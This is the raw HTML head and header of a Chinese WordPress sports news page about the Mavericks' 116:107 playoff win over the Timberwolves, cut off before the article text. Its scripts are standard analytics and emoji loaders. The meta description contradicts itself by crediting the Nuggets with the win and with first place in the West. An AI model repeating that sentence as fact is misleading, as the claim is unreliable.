

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/2024/05/nba%E5%AD%A3%E5%90%8E%E8%B5%9B%E4%B8%9C%E6%AC%A7%E5%90%88%E7%A0%8D66%E5%88%86-%E7%88%B1%E5%BE%B7%E5%8D%8E%E5%85%B92699-%E7%8B%AC%E8%A1%8C%E4%BE%A0116107%E4%B8%89%E6%9D%80%E6%A3%AE%E6%9E%97%E7%8B%BC/
body_size: 16436
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_86de062dab6a716ae37f2c0e9119c862.css" rel="stylesheet"><title>NBA季后赛东欧合砍66分 爱德华兹26+9+9 独行侠116:107三杀森林狼 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="NBA季后赛西决G3，独行侠回到主场迎战森林狼。 达拉斯独行侠队主场赢球拿到西部决赛赛点。 东契奇得到33分、 116-107！掘金队在一场激烈的比赛中击败了森林狼队，这场胜利不仅让他们赢得了比赛，更让他们在西部排名中占据了头名的位置。独行侠队的东契奇得到33分、7个篮板、5次助攻和5次抢断，欧文得到33分和4次助攻，华盛顿得到16分和8个篮板，琼斯得到11分。" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jessie-a"/>
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<meta name="keywords" content="nba季后赛东欧,东契奇,森林狼,森林狼队,爱德华兹,独行侠,莱夫利,麦克丹尼尔斯" />
	<link rel="canonical" href="http://www.feng-news.com/2024/05/nba%e5%ad%a3%e5%90%8e%e8%b5%9b%e4%b8%9c%e6%ac%a7%e5%90%88%e7%a0%8d66%e5%88%86-%e7%88%b1%e5%be%b7%e5%8d%8e%e5%85%b92699-%e7%8b%ac%e8%a1%8c%e4%be%a0116107%e4%b8%89%e6%9d%80%e6%a3%ae%e6%9e%97%e7%8b%bc/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />



<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/posts/35768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel='shortlink' href='http://www.feng-news.com/?p=35768' />
<link rel="alternate" type="application/json+oembed" href="http://www.feng-news.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.feng-news.com%2F2024%2F05%2Fnba%25e5%25ad%25a3%25e5%2590%258e%25e8%25b5%259b%25e4%25b8%259c%25e6%25ac%25a7%25e5%2590%2588%25e7%25a0%258d66%25e5%2588%2586-%25e7%2588%25b1%25e5%25be%25b7%25e5%258d%258e%25e5%2585%25b92699-%25e7%258b%25ac%25e8%25a1%258c%25e4%25be%25a0116107%25e4%25b8%2589%25e6%259d%2580%25e6%25a3%25ae%25e6%259e%2597%25e7%258b%25bc%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.feng-news.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.feng-news.com%2F2024%2F05%2Fnba%25e5%25ad%25a3%25e5%2590%258e%25e8%25b5%259b%25e4%25b8%259c%25e6%25ac%25a7%25e5%2590%2588%25e7%25a0%258d66%25e5%2588%2586-%25e7%2588%25b1%25e5%25be%25b7%25e5%258d%258e%25e5%2585%25b92699-%25e7%258b%25ac%25e8%25a1%258c%25e4%25be%25a0116107%25e4%25b8%2589%25e6%259d%2580%25e6%25a3%25ae%25e6%259e%2597%25e7%258b%25bc%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-35768 single-format-standard wp-custom-logo theme-body group-blog">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期日, 1月 25, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/2024/05/" itemprop="item"><span itemprop="name">5月</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">NBA季后赛东欧合砍66分 爱德华兹26+9+9 独行侠116:107三杀森林狼</span><meta itemprop="position" content="4" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-35768 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-sports-news category-sports-domestic category-sports-international category-basketball category-news-banner tag-nba tag-5892 tag-3774 tag-5956 tag-6021 tag-2307 tag-7729 tag-7440">

		
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">NBA季后赛东欧合砍66分 爱德华兹26+9+9 独行侠116:107三杀森林狼</h1>
									<div class="entry-meta">
